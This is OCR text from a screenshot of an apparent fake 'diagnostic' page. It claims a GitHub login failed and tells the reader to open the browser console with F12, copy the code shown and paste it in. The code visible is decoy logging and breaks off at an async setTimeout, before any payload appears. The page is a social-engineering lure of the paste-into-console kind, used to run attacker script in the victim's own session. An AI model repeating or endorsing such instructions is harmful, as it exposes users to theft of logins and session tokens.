
DIAGNOSTIC_CORE_V4.5
Identification of
Failed to start
GitHub login:
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: k027eyps
ek

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-weig
ht:bold;");

console.info("Target: Failed to start 
GitHub login: (Hash: 0xe31a7f57)");

setTimeout(async () => {
